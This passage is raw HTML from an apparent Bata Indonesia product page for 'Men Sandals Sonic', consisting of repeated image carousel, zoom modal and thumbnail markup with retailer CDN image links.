https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="2">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-id-Site/-/en_ID/v1768815169207/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-id-Site/en_ID/Product-ShowProductZoom?pid=540M_2021_8726193'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-id-Site/-/default/dw39464a2b/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwa57b3bf6/images/large/8726193_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw6c80b6e5/images/large/8726193_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dw69bc702c/images/large/8726193_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwe4e0c428/images/large/8726193_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="Men Sandals Sonic"
        title="Men Sandals Sonic"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="540M_2021_8726193" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-id-master-catalog/default/dwc822d7fa/images/large/8726193_3.jpg?sw=620 620w, 